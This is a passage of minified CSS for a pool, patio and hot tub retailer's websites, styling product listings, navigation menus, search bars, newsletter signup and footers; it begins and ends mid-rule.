a{min-width:100px;max-width:80%;float:left}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a img,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a img{display:inline-block;width:26px;height:26px;float:left;clear:both;padding:0;margin:0;padding-right:8px}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a span,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a span{font-family:'Open Sans',sans-serif;display:inline-block;float:left;font-size:15px}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a span.desc,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a span.desc{font-family:'Open Sans',sans-serif;display:inline-block;width:100%;font-size:15px;margin-bottom:8px}.cat-list-left .floating-list,.cat-list-left .floating-list .floating-list-close,.floating-list-filter-wrap,ul.cat-list li,ul.cat-list li a{font-family:Oswald,sans-serif}.floating-list-filter-wrap{font-size:12px;padding:10px;background-color:#f58221;width:100px;margin:0 auto;display:none}.cat-list-left{float:left;width:200px;height:300px;position:relative}.cat-list-left .floating-list{width:190px;position:absolute;top:0}.cat-list-left .floating-list .floating-list-close{position:absolute;top:8px;right:8px;display:none;text-transform:uppercase;font-size:14px}.cat-list-left .floating-list h4{font-weight:700;font-size:1.1em;padding:0 0 5px;margin:0 0 5px;border-bottom:1px dashed #ccc}.cat-list-left .floating-list ul{list-style:none;padding:0 0 0 5px;margin:0 0 30px}.cat-list-left .floating-list ul li{font-weight:100;font-size:.9em;cursor:pointer;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:4px 20px 4px 0;position:relative}.cat-list-left .floating-list ul li i{margin:0;line-height:18px;font-size:22px;padding:0;text-align:center;float:right;color:#ccc}.cat-list-left .floating-list ul li span{float:right;font-size:12px;line-height:15px;display:block;position:absolute;right:5px;top:6px}.cat-list-left .floating-list ul li.product-filter{border:1px dashed #fff;color:#555;font-size:13px;padding:5px 10px;padding-bottom:4px;margin:2px 0;font-weight:100}.cat-list-left .floating-list ul li.product-filter.active{font-weight:700;color:#000;border:1px dashed #8ec449;background-color:#d9e8cb;border-radius:4px}.cat-list-left .floating-list ul li i:hover{color:#666}.cat-list-left .floating-list ul li i.active{color:#333}.cat-list-left .floating-list ul li.filter{color:#999}.cat-list-left .floating-list ul li.filter:hover{color:#666}.cat-list-left .floating-list ul li.filter.active{color:#000}.cat-list-left .floating-list li .brand-icon{width:16px;height:16px;float:left;margin:4px 5px 0 0}.cat-list-left .floating-list a{color:#333}.cat-list-left .floating-list a:visited{color:#666}img.list-badge{position:absolute;width:80px!important;height:80px!important;right:10px;bottom:100px;z-index:96;opacity:1!important;max-width:80px!important;max-height:80px!important;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none}img.list-badge.freshwater{bottom:unset;top:10px}img.list-badge.topseller{left:15px!important;margin:0;bottom:105px!important;width:70px!important;height:70px!important}#liner-all-list{list-style:none;margin:0;padding:0}#liner-all-list li{float:left;height:330px;margin:5px 5px 160px;cursor:default}#liner-all-list li .product-list-img{text-align:center;height:350px}#liner-all-list li h2{display:none}#liner-all-list img.liner-bestseller{width:80px;position:absolute;bottom:10px;left:16px}#liner-all-list .new{background-color:#72bf44;width:50px;text-align:center;position:absolute;top:10px;color:#fff;text-transform:uppercase;font-weight:100;left:7px;transition:.5s}#liner-all-list .new:after{border-left:5px solid transparent;border-right:5px solid #72bf44;border-bottom:5px solid transparent;border-top:0 solid transparent;position:absolute;left:-5px;bottom:-5px;margin:0}#liner-all-list li:hover .new{left:-4px}#liner-all-list img.can-liner{position:absolute;width:110px;bottom:10px;right:20px;height:auto}ul.cat-list{list-style:none;margin:0;padding:0;float:left;width:760px;min-height:600px}ul.cat-list.four-list{width:100%;text-align:center}ul.cat-list li{display:inline-block;width:240px;cursor:pointer!important;position:relative}ul#patio-list li a div.product-list-img div.discount,ul.cat-list li .filter-option{display:none}ul.cat-list.four-list li{width:calc(25% - 20px)}ul.cat-list li img{width:90%;margin:0 auto;height:auto;opacity:.7;transition:.5s;border-radius:4px;cursor:pointer}ul.cat-list li .discount{position:absolute;background-color:#900;z-index:9;padding:2px 10px;color:#fff;right:0;top:-15px;border-radius:4px;box-shadow:0 1px 2px #000;font-weight:100;transition:.5s;font-size:14px;text-transform:uppercase}ul.cat-list li .discount:after{border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid transparent;border-top:10px solid #900;content:'';position:absolute;bottom:-20px;right:20px}ul.cat-list li img.product-badge{height:80px;width:inherit;position:absolute;right:0;opacity:1!important;z-index:1}ul.cat-list li:hover img.product-badge{cursor:pointer;width:inherit;margin:-3% 0 0}ul.cat-list li h4,ul.cat-list li:hover h4{margin:0;padding:0;text-align:center;white-space:nowrap}#liner-all-list li img{opacity:1!important}ul.cat-list li h4{font-size:18px;color:#333;overflow:hidden;text-overflow:ellipsis}ul.cat-list li:hover h4{overflow:visible;text-overflow:ellipsis}ul.cat-list li:hover .discount{top:-30px}ul.cat-list li,ul.cat-list li a{color:#333;text-decoration:none}ul.cat-list li .product-list-img{text-align:center;height:210px}ul.cat-list li span{color:#333}ul.cat-list li .reviews{text-align:center;font-size:28px}ul.cat-list li .extra-info{font-size:14px;font-weight:100;text-align:center;width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}ul.cat-list li .extra-info span{color:#333}ul.cat-list li .price{text-align:center;font-size:.9em;font-weight:100}#top-menu li a,ul.cat-list li .price span{font-weight:400}ul.cat-list li:hover img{cursor:pointer;width:100%;margin:-3% 0 0;opacity:1}ul.cat-list li .hottub-price-wrap{text-align:center;color:#f58220;font-size:16px;font-weight:800}ul.cat-list li .hottub-price-wrap span{font-weight:100;text-transform:capitalize;color:#333}#liner-all-list li:hover img.can-liner{right:5px;bottom:-20px}ul.cat-list li:hover h4{color:#000}ul.cat-list li img.brand-icon{animation:none;-webkit-animation:none;width:82px;height:auto;margin:10px auto 5px;display:inherit;opacity:1}ul.cat-list li .products-price{text-align:center;line-height:22px;margin:0;font-size:22px;height:22px;font-weight:800;color:#0099d8;font-family:'Open Sans',sans-serif}.view-wrap,div#mobile-top a{font-family:Oswald,sans-serif}ul.cat-list.hottubList li{overflow:hidden}ul.cat-list.hottubList li img.hover-title-image{display:none;position:absolute;margin:0 0 0 10px}ul.cat-list.hottubList li:hover img.hover-title-image{margin:0}ul.cat-list.hottubList li img.hover-title-image.show{display:block}input[type=range]{-webkit-appearance:none;width:100%;width:120px;margin:20px 30px 50px}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:8.4px;cursor:pointer;animation:.2s;background:#ccc;border:1px solid #999;border-radius:4px}input[type=range]::-webkit-slider-thumb{box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;border:1px solid #000;height:26px;width:16px;border-radius:3px;background:#f58221;cursor:pointer;-webkit-appearance:none;margin-top:-10px}input[type=range]:focus::-webkit-slider-runnable-track{background:#ccc}input[type=range]::-moz-range-track{width:100%;height:8.4px;cursor:pointer;animation:.2s;box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;background:#3071a9;border-radius:1.3px;border:.2px solid #010101}input[type=range]::-moz-range-thumb{box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;border:1px solid #000;height:36px;width:16px;border-radius:3px;background:#fff;cursor:pointer}input[type=range]::-ms-track{width:100%;height:8.4px;cursor:pointer;animation:.2s;background:0 0;border-color:transparent;border-width:16px 0;color:transparent}input[type=range]::-ms-fill-lower{background:#2a6495;border:.2px solid #010101;border-radius:2.6px;box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d}input[type=range]::-ms-fill-upper{background:#3071a9;border:.2px solid #010101;border-radius:2.6px;box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d}input[type=range]::-ms-thumb{box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;border:1px solid #000;height:36px;width:16px;border-radius:3px;background:#fff;cursor:pointer}input[type=range]:focus::-ms-fill-lower{background:#3071a9}input[type=range]:focus::-ms-fill-upper{background:#367ebd}.box-highlight{background-color:#f58221;border-radius:4px;padding:10px;margin:0 0 50px}.view-wrap{text-align:center!important;margin:-50px 0 50px}.view-wrap p{font-size:11px;color:#999;margin:0}.toggle{display:inline-block;width:40px;height:20px;margin:0 10px;background-color:#333;border-radius:20px;position:relative;cursor:pointer}.toggle:after{content:'';width:18px;top:1px;left:1px;height:18px;background-color:#f58221;border-radius:40px;position:absolute;z-index:9;transition:.5s}.toggle.on:after{left:21px;transition:.5s}.toggle-wrap{font-size:12px;line-height:25px;padding:0;margin:0}.hidden-input{display:none}@keyframes animationName{from{width:90%;margin:0;opacity:.7}to{width:100%;margin:-3% 0 0;opacity:1}}@keyframes animationName2{from{opacity:0}to{opacity:.7}}body.site-boldt,body.site-bwpchat,body.site-campbell,body.site-iconic,body.site-paradigm,body.site-pioneer{padding:160px 0 0}body.site-boldt header,body.site-bwpchat header,body.site-campbell header,body.site-iconic header,body.site-paradigm header,body.site-pioneer header{margin:0;padding:0;max-height:inherit;background-color:#fff;float:left;width:100%;height:auto;border:none;transition:.1s}body.site-boldt.stick header,body.site-bwpchat.stick header,body.site-campbell.stick header,body.site-iconic.stick header,body.site-paradigm.stick header,body.site-pioneer.stick header{margin:-113px 0 0}body.site-boldt .showcase-wrap,body.site-bwpchat .showcase-wrap,body.site-campbell .showcase-wrap,body.site-iconic .showcase-wrap,body.site-paradigm .showcase-wrap,body.site-pioneer .showcase-wrap{margin:0;margin-left:0!important;width:100%}.new-header{display:block;width:100%;float:left}div#mobile-top{position:fixed;left:0;top:0;width:100%;height:30px;background:#eee;z-index:999999;display:none}div#mobile-top a{color:#1561a1;font-size:1em;text-decoration:none;line-height:30px;text-align:right;display:block;width:98%}.container{display:inline-block;cursor:pointer}.bar1,.bar2,.bar3{width:25px;height:3px;background-color:#fff;margin:4px 0;transition:.4s}@media (max-width:960px){label#search-label,label#search-label::before{float:none;text-align:left}label#search-label::before{color:#1561a0!important;font-family:Oswald,sans-serif;text-transform:uppercase;text-decoration:none;content:'Search';line-height:15px;padding:20px}#search-menu{background:0 0}:-ms-input-placeholder{color:#333!important}::placeholder{color:#333!important}#bottom-menu #search-menu .search-bar input[type=text]{padding:0;padding-top:10px!important;padding-left:10px!important;line-height:20px;top:-10px}#bottom-menu #search-menu{margin:0 auto;margin-top:20px}}#bottom-menu>li>a,#top-menu li a{font-family:Oswald;text-transform:uppercase;text-decoration:none}@media (max-width:800px){body.site-boldt ul#bottom-menu{background-color:#fff}}@media (max-width:480px){.menu-bg,body div.logo,body.customize-support .logo,body.customize-support header{top:0}div#mobile-top,div#wpadminbar{display:none}.new-header{padding-top:0}}#bottom-menu,#top-menu{list-style:none;padding:10px 0}#top-menu{margin:35px 0}#bottom-menu{background-color:#1561a0;width:100%;margin:0;padding:0;clear:both;float:left}body.site-boldt div.fp-cabana-club,body.site-boldt ul#bottom-menu{background-color:#084897}body.site-boldt div.fp-cabana-club:before{background:linear-gradient(to right,rgba(0,0,0,0) 0,rgba(8,72,151,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#084897', GradientType=1 )}body.site-boldt div.cabana-float h3 span{color:#fff}body.site-boldt div.cabana-float a.signup{background-color:#ec1d2a;color:#fff}body.site-boldt .fp-section>h2{color:#084897}body.site-boldt .footer-item .cb-sign-up-wrap input[type=submit]{background-color:#999;color:#084897}body.site-boldt .split-stack.dark-blue,body.site-boldt .split-stack.dark-blue a{background-color:#084897}body.site-boldt footer div.footer-banner{background-color:#fff}div#boldt-footer-spacer{display:block;width:100%;height:60px;background:#fff;padding:0;clear:both}#bottom-menu li,#top-menu li{display:inline-block;margin:0;padding:0}#top-menu li a{padding:10px 20px;color:#1561a0}#top-menu li.menu-button a{border:1px solid #2a99d7;color:#2a99d7;transition:.2s}#top-menu li.financeit-link a{color:#71be44}#top-menu li.menu-button:hover a{border:1px solid #2a99d7;background-color:#2a99d7;color:#fff}#top-menu li.menu-button:active a{box-shadow:inset 0 0 5px #444}#bottom-menu li:hover{background-color:#228dc2}#bottom-menu li:hover ul li{background:0 0}body.site-boldt #bottom-menu li:hover{background-color:#cecfd3}body.site-boldt #bottom-menu li:hover a{color:#064996}body.site-boldt #bottom-menu li ul li:hover,body.site-boldt ul#bottom-menu li:hover ul li:hover{background:0 0!important}#bottom-menu>li>a{padding:18px 37px;display:block;line-height:15px;color:#fff}#bottom-menu>li .sub-menu:before{content:'';position:absolute;background-color:#fff;left:0;top:0;width:100%;height:100%;opacity:.97;z-index:-1}#bottom-menu>li .sub-menu{position:absolute;max-width:675px;width:100%;left:50%;padding:0;margin:0;height:0;overflow:hidden;transition:.3s;z-index:50}#bottom-menu>li:hover .sub-menu{height:400px}#bottom-menu>li .sub-menu div,#bottom-menu>li .sub-menu ul{width:200px;display:inline-block;margin:0;padding:0;height:100%;vertical-align:top;text-align:left}#bottom-menu>li .sub-menu div{width:0%}#bottom-menu>li .sub-menu ul .header{float:left;width:100%;font-family:'Open Sans';margin:20px 0 10px;color:#1561a0;font-weight:700}#bottom-menu .sub-menu li{width:100%;float:left;position:relative}#bottom-menu .sub-menu li a{font-family:'Open Sans';text-decoration:none;font-size:12px;line-height:24px;color:#333;font-weight:100}#bottom-menu span.new{position:absolute;display:block;background-color:#71be44;right:15px;top:3px;font-size:10px;line-height:10px;text-transform:uppercase;padding:4px;border-radius:4px;font-weight:700;color:#fff}#bottom-menu .sub-menu li:hover>a{font-weight:500}.outer-menu-wrap{display:none}#bottom-menu #search-menu .search-bar{width:720px;margin:0 auto;margin-top:20px;margin-bottom:30px;display:block}#bottom-menu #search-menu .search-bar input[type=submit],#bottom-menu #search-menu .search-bar input[type=text]{margin:0;padding:15px 10px;border:0;font-size:14px;font-family:Oswald;float:left;box-sizing:border-box;text-transform:uppercase}#bottom-menu #search-menu .search-bar form{height:40px;background:#fff}#bottom-menu #search-menu .search-bar input[type=text]{width:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}#bottom-menu #search-menu .search-bar input[type=submit]{width:20%;-webkit-appearance:none;background-color:#2a98d6;color:#fff}#bottom-menu #search-menu ul.dynamic-search-results{display:none;float:left;width:80%;margin:10px 10%;max-height:400px;overflow:scroll}#bottom-menu #search-menu ul.dynamic-search-results li{float:left;width:96%;margin:2px 0;text-align:left;padding:5px 2% 0;border-top:1px dashed #ccc}#bottom-menu #search-menu ul.dynamic-search-results li:first-child{border:none}#bottom-menu #search-menu ul.dynamic-search-results li img{float:left;width:60px;height:60px;background-color:#f20;border-radius:2px;margin:0 5px 0 0}#bottom-menu #search-menu ul.dynamic-search-results li p{margin:0;padding:0;font-size:12px}#bottom-menu #search-menu ul.dynamic-search-results li h4{margin:0;padding:0}@media (max-width:960px){body.site-boldt div.fp-cabana-club,body.site-boldt ul#bottom-menu{background-color:#fff!important}body.site-boldt,body.site-bwpchat,body.site-pioneer{padding:0}body.site-boldt.sidemenu,body.site-bwpchat.sidemenu,body.site-pioneer.sidemenu{overflow:hidden}body.site-boldt,body.site-bwpchat,body.site-pioneer,html{height:100%}body.site-boldt header,body.site-bwpchat header,body.site-paradigm div#par-header,body.site-pioneer header{left:-200%;background-color:transparent;height:100%}body.site-paradigm.sidemenu div#par-header{left:0}body.site-boldt.sidemenu header:before,body.site-bwpchat.sidemenu header:before,body.site-pioneer.sidemenu header:before{background-color:#fff;width:80%;height:100%;position:fixed;content:'';left:0;top:0;opacity:.95;z-index:-1}#bottom-menu,#bottom-menu li:hover{background-color:transparent}body.site-boldt.sidemenu header,body.site-bwpchat.sidemenu header,body.site-pioneer.sidemenu header{width:80%;height:100%!important;box-sizing:border-box;top:0;overflow-x:hidden}#top-menu{margin:0;width:100%}#top-menu li.menu-button a{border:1px solid #2a99d7;color:#2a99d7;margin:10px;width:90%;width:calc(100% - 60px);text-align:center}#top-menu li{float:left;width:100%}#top-menu li a{width:100%;text-align:left;display:block}#bottom-menu{width:100%;margin:0;padding:0 0 200px;clear:both;float:left;position:relative}body.site-boldt #bottom-menu{color:#084897}#bottom-menu li>a{color:#1561a0!important;padding:20px;padding-bottom:10px}#bottom-menu li{float:left;width:100%;text-align:left;position:relative}#bottom-menu li .sub-menu{position:relative;left:0;margin:0;width:100%;padding:0 20px;box-sizing:border-box;height:auto;height:0}#bottom-menu li:hover .sub-menu{height:0}#bottom-menu>li>a:after{content:'+';position:absolute;right:28px;top:18px;font-weight:900;color:#2a99d7;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none}#bottom-menu>li.active>a:after{content:'-';right:30px;cursor:pointer}#bottom-menu li:hover ul li,body.site-boldt #bottom-menu li ul li:hover{background:0 0}body.site-boldt #bottom-menu li:hover{background-color:transparent}body.site-boldt #bottom-menu li:hover a{color:#064996}#bottom-menu li.active .sub-menu{height:auto}#bottom-menu li.pools-menu .sub-menu{max-height:1340px}#bottom-menu li.patio-menu .sub-menu{max-height:670px}#bottom-menu li.hottub-menu .sub-menu{max-height:865px}#bottom-menu li.service-menu .sub-menu{max-height:745px;margin-bottom:20px}#bottom-menu li .sub-menu ul{width:100%;background-color:#f1f1f1;padding:10px;height:auto;box-sizing:border-box}#bottom-menu>li .sub-menu ul .header{float:left;width:100%;font-family:'Open Sans';color:#1561a0;font-weight:700;box-sizing:border-box;margin:0}#bottom-menu #search-menu .search-bar input[type=text]{width:100%!important;color:#333;padding-top:8px!important}#search-menu{position:relative;display:none!important}#bottom-menu .sub-menu li{height:30px}#bottom-menu .sub-menu li a{font-size:13px;line-height:28px!important;height:28px!important;max-height:28px!important;padding:3px!important}}.newsletter-wrap,.review-list li:nth-child(1),.social-media-wrap li i{background-color:#f9f9f9}footer{bottom:0;z-index:97;margin:0}.newsletter-wrap{float:left;width:100%;padding:0;display:none}.newsletter-signup{float:left;width:100%;margin:10px 0 0}.newsletter-signup input{padding:10px;width:calc(100% - 20px);border-radius:6px;box-shadow:0 1px 1px #f1f1f1;border:1px solid #ccc;color:#ccc;-webkit-appearance:none}input#mc-embedded-subscribe.button{border-radius:6px;background-color:#333;border:none;border:1px solid #333;color:#fff!important;font-weight:700;cursor:pointer}.newsletter-signup input.submit-button:hover{background-color:#15aceb!important}.newsletter-signup input.submit-button:active{box-shadow:inset 0 0 4px #444}.newsletter-signup .mc-field-group-three{float:left;margin:5px;width:calc(25% - 10px)}input.submit-button{background-color:#0099d8!important;font-weight:700;text-transform:uppercase;color:#fff;text-shadow:0 0 1px #333;border:1px solid #333;border-radius:4px}.newsletter-terms{text-align:center;width:70%;margin:0 15%;font-size:12px;color:#999;border-bottom:1px dashed #ccc;float:left;padding:0 0 10px}div.mc-field-group.input-group{float:left;width:46%;width:calc(50% - 20px);margin:10px}div.mc-field-group.input-group ul{list-style:none;padding:0 0 0 10px}div.mc-field-group.input-group input{margin:0 10px 0 0;padding:0;width:auto}div.mc-field-group.input-group strong{margin:10px;font-size:12px;display:block}div.mc-field-group.input-group li{padding:5px;border-top:1px dashed #c1c1c1;font-size:12px}div.mc-field-group.input-group li:first-child{border:none}.newsletter-signup .newsletter-warn{margin:15px;font-size:10px;text-align:center;color:#777}.newsletter-hide-extras{text-align:center;width:100px;margin:0 auto;padding:10px 6px;font-size:10px;text-transform:uppercase;color:#333;box-shadow:inset 0 0 3px #444;border-radius:6px;border-bottom:1px solid #f1f1f1;cursor:pointer}.social-media-wrap{list-style:none;text-align:center;padding:0}.social-media-wrap li{display:inline-block;margin:0 80px;position:relative}.social-media-wrap li i{float:left;left:-26px;width:46px;height:46px;line-height:46px;border-radius:50px;font-size:28px;margin:0;padding:0;border:4px solid #f9f9f9;position:absolute;bottom:4px;transition:.5s}.social-media-wrap li span{position:absolute;top:-100px;display:block;text-align:center;width:100px;margin:0 0 0 -53px;background-color:#333;opacity:0;color:#fff;padding:4px;border-radius:4px;font-family:Oswald,sans-serif;font-weight:100;transition:.5s}.locations-list,.subfooter{font-family:Oswald,sans-serif;font-weight:100;padding:0}.social-media-wrap li span:after{content:'';width:0;height:0;position:absolute;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid transparent;border-top:10px solid #333;left:50%;bottom:-18px;margin:0 0 0 -10px}.social-media-wrap li i:hover{background-color:#ccc;cursor:pointer;bottom:10px;-ms-transform:rotate(360deg);transform:rotate(360deg)}.social-media-wrap li i:hover~span{opacity:.8;top:-120px}.locations-list{list-style:none;color:#f1f1f1;width:100%;font-size:.8em}.subfooter{float:left;width:100%;height:auto;text-align:center;background-color:#333;color:#ccc;font-size:.7em;margin:0}.subfooter a{color:#fff;text-decoration:none;padding:0 10px}footer{background-color:#2a98d6;color:#fff;float:left;width:100%;border-bottom:15px solid #1561a0}.site-boldt footer{background-color:#084897}.footer-banner{width:100%;background-color:#f20;height:90px;display:inline-block;background-position:center;background-size:400px}.footer-items{text-align:center;max-width:1440px;margin:0 auto;display:block}.footer-item{text-align:left;vertical-align:top;display:inline-block;width:33.33%;margin:0;padding:20px;box-sizing:border-box}.footer-items h4{font-size:24px;text-transform:uppercase;font-weight:300}.footer-items ul{list-style:none;padding:0}.footer-items p,.footer-items ul li{font-family:'Open Sans';font-size:14px;margin:10px 0 5px}.footer-items ul li a{color:#fff;text-decoration:none}.footer-item .footer-social li{width:40px;height:40px;background-color:#fff;display:inline-block}.footer-item .footer-social li a{position:relative;top:3px}.site-boldt .footer-item .footer-social li a{top:7px}.footer-item .footer-social li a i{font-size:26px}.footer-item .cb-sign-up-wrap{background-color:transparent;max-width:300px;width:100%;margin:10px 0 0;position:relative}.footer-item .cb-sign-up-wrap input[type=text],.footer-item .cb-sign-up-wrap input[type=submit]{float:left;margin:0;padding:15px 10px;border:0;font-size:14px;font-family:Oswald;text-transform:uppercase;box-sizing:border-box}.footer-item .cb-sign-up-wrap input[type=text]{width:70%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.footer-item .cb-sign-up-wrap input[type=submit]{width:30%;-webkit-appearance:none;background-color:#0261a0;color:#fff}.footer-item p span.phone-number,.footer-item p span.phone-number a,a[href^="tel:"],a[x-apple-data-detectors]{color:#fff;text-decoration:none}p.copyright{clear:both;padding-top:30px}@media (max-width:660px){div.footer-items{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column}div#service{-ms-flex-order:1;order:1}div#helpful{-ms-flex-order:2;order:2}div#social{-ms-flex-order:3;order:3}}#cabana-club-sign-up2{display:inline-block}#cabana-club-sign-up2 input[type=submit]{width:258px;margin:auto;display:block;padding:10px;border-radius:4px;background-color:#fff104;-webkit-appearance:none;font-size:18px;font-family:Oswald,sans-serif;text-transform:uppercase;font-weight:300;border:1px solid #fff104;color:#000;box-shadow:0 0 4px #000;margin-left:20px;margin-top:20px}header{text-align:center;list-style:none;width:100%;margin:0;padding:0;background-color:#00598e;z-index:97;top:0;opacity:1;max-height:60px;height:56px;border-bottom:1px solid #004075;border-top:1px solid #004075;position:fixed}#mainMenu span.new,#mainMenu span.updated{float:right;padding:4px 6px;border-radius:3px;font-size:9px;line-height:9px;font-weight:700;text-transform:uppercase}body.site-campbell header{background-color:#fff;max-height:118px;height:118px}body.customize-support .logo,body.customize-support header{top:30px}.logo{transition:.5s}.logo.menu-down{width:250px}#mainMenu span.new{background-color:#72d54a}#mainMenu span.updated{background-color:#a9ddf3}#mainMenu,#mainMenu ul,#mainMenu ul>li{margin:0;padding:0}#mainMenu{font-family:'Open Sans',sans-serif}.menu-open-icon{display:none}#mainMenu ul>li{display:inline-block}#mainMenu>ul>li>a{padding:15px 24px;display:block;color:#fff;font-weight:100;text-decoration:none;font-size:18px;line-height:24px;text-transform:uppercase;font-family:Oswald,sans-serif}#mainMenu>ul>li>a:hover{text-decoration:underline!important}#mainMenu ul #sub-menu.outer-menu-wrap{position:absolute;width:100%;display:none;padding:20px 0;height:540px}#mainMenu ul #locations-menu.outer-menu-wrap{position:absolute;width:100%;display:none;padding:20px 0}#mainMenu ul #locations-menu.outer-menu-wrap li{width:33.3%;text-align:center}#mainMenu ul #locations-menu.outer-menu-wrap li a{line-height:24px}#mainMenu ul #search-menu.outer-menu-wrap{position:absolute;width:100%;display:none;padding:20px 0}#mainMenu ul div.outer-menu-wrap:after{background-color:#f1f1f1;width:100%;height:100%;position:absolute;content:'';left:0;top:0;opacity:.95;z-index:-1}#mainMenu ul div.inner-menu-wrap{width:960px;margin:0 auto;clear:both;position:relative;display:inline-block}#mainMenu ul div.inner-menu-wrap ul{width:100%;margin:0;padding:0}#mainMenu ul div.inner-menu-wrap ul li{width:100%;margin:0;padding:0;float:left;position:relative}#mainMenu ul div.inner-menu-wrap ul li a{text-decoration:none;color:#333;font-size:12px;line-height:18px;display:block;margin:0;padding:0}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-menu{padding:0 10px;width:calc(20% - 21px);float:left;height:540px;border-right:1px dashed #ccc}body.site-paradigm #mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-menu{width:22%}#mainMenu ul #locations-menu div.inner-menu-wrap ul.sub-menu{width:100%;padding:0 10px;display:inline-block}#mainMenu ul #locations-menu div.inner-menu-wrap ul.sub-menu li.all-locations{width:100%;text-align:center;padding:0}ul.location-menu{display:block;float:left;min-height:160px}#mainMenu ul div.inner-menu-wrap ul.location-menu li{float:none;width:100%}#mainMenu ul #locations-menu.outer-menu-wrap ul.location-menu li{width:100%;text-align:center}#mainMenu ul #sub-menu div.inner-menu-wrap ul.sub-menu li{margin:0;padding:0;text-align:left}#mainMenu ul div.inner-menu-wrap ul li.main-menu-title>a{color:#00598e;font-size:22px;margin:0 0 10px;font-family:Oswald,sans-serif;font-weight:800}#mainMenu ul div.inner-menu-wrap ul li.menu-title>a{color:#333;font-size:16px;margin:10px 0 5px;font-family:Oswald,sans-serif;font-weight:400}#mainMenu ul div.inner-menu-wrap ul li.menu-title>a.haslink:hover{color:#1dafec}#sub-menu div.inner-menu-wrap ul.sub-menu>li.main-menu-title:hover>a{text-decoration:underline}#mainMenu ul div.inner-menu-wrap ul li:hover>a{font-weight:600}#mainMenu ul div.inner-menu-wrap ul li.menu-title:hover>a{font-weight:400}#mainMenu ul li.all-departments:hover~#sub-menu,#mainMenu ul li.all-locations:hover~#location-menu,div.outer-menu-wrap:hover{display:block}#mainMenu ul li.all-departments:after{border-left:32px solid transparent;border-right:32px solid transparent;border-bottom:0 solid #f1f1f1;border-top:12px solid transparent;width:120px;position:absolute;margin:0 0 0 -90px;transition:.3s;bottom:-5px}.arrow-right,.arrow-right-green{border-left:10px solid #71bf44}#mainMenu ul li.all-departments.menu-down:after{border-bottom:12px solid #f1f1f1}.menu-bg{display:none}.finacne-box{position:absolute;left:192px;bottom:0;background-color:none;width:364px;height:120px;text-align:left;padding:10px;max-width:364px}div.finacne-box .inner{padding:8px;background:#e1e1e1}body.site-paradigm .finacne-box{width:192px;height:150px;left:auto;right:44px!important}.finacne-box p{font-size:12px;color:#666;margin:0 0 10px}.finacne-box h3{color:#71bf44;font-size:20px;margin:0 0 10px}.finacne-box a{color:#71bf44;font-weight:600;text-decoration:none}.finacne-box a:hover{text-decoration:underline}.arrow-right{width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent}.arrow-left-float,.text-left-float{float:left;padding-right:12px}.arrow-right-float{float:right}div.spacer{display:block;clear:both;width:1px;height:1px}#mainMenu li.mobile-only,.eco-color-list img.eco-hover-image,.helper,.popup,.shadow-box{display:none}@media (max-width:1400px){#mainMenu ul li.all-departments:after{margin:0 0 0 -127px}}@media (max-width:1045px){#mainMenu ul{margin-left:140px}}@media (max-width:960px){html{overflow-x:hidden}.search-button{display:none!important}#search-menu,#search-menu .search-bar{display:block!important;width:260px!important}#search-menu{margin:-50px 0 0 10px;padding:0!important;overflow:hidden;background-color:#0a559d;height:84px}#search-menu .search-bar{position:relative!important;margin:0!important}#search-menu .search-bar input.search-field{padding:10px;font-size:12px!important;background-color:#003C84;color:#fff;width:238px!important;font-weight:500;border:none!important;box-shadow:inset 0 0 5px #000}#bottom-menu #search-menu .search-bar input[type=text]{border:1px solid #1561a0!important}body.site-boldt .search-bar input.search-field{background-color:#222}input.search-field::-webkit-input-placeholder{color:#fff!important;line-height:17px}input.search-field::-moz-placeholder{color:#fff!important;line-height:17px}input.search-field:-ms-input-placeholder{color:#fff!important;line-height:17px}input.search-field:-moz-placeholder{color:#fff!important;line-height:17px}.search-bar input.search-submit{overflow:hidden;float:left;padding:12px;display:none}.menu-bg{width:96%;height:25px;background-color:#0a559d;position:fixed;text-align:right;padding:10px 2%;color:#fff;text-transform:uppercase;font-family:Oswald,sans-serif;font-size:12px;z-index:97;left:0;display:block}@media (max-width:600px){.menu-bg{width:96%}}@media (max-width:380px){.menu-bg{width:96%}}body.site-boldt .menu-bg{background-color:#333}#mainMenu,header{background-color:#0a559d}.menu-bg span{cursor:pointer}header{position:fixed;height:110%!important;display:block;width:280px;left:-300px;bottom:0;max-height:inherit;padding:70px 0 0!important;overflow:scroll;border-right:2px solid #000;transition:.2s;box-shadow:5px 0 20px #000}body.sidemenu header,body.sidemenu par-header{left:0}#mainMenu{position:relative;float:left;height:auto!important;min-height:100%;width:95%;width:calc(100%);margin:60px 0 0;padding:0}#mainMenu>ul,#mainMenu>ul>li{padding:0!important;border:none!important;float:left}body.site-boldt #mainMenu{background-color:#333}#mainMenu>ul{background-color:#0a559d;width:100%!important;margin:0 auto 200px!important}#mainMenu>ul>li{position:relative;width:100%;margin:0!important}#mainMenu>ul>li>a{border-top:1px dashed #333;text-align:left;display:block;margin:0;padding:8px;font-size:14px}#mainMenu>ul>li:first-child>a{border-top:none}#mainMenu ul 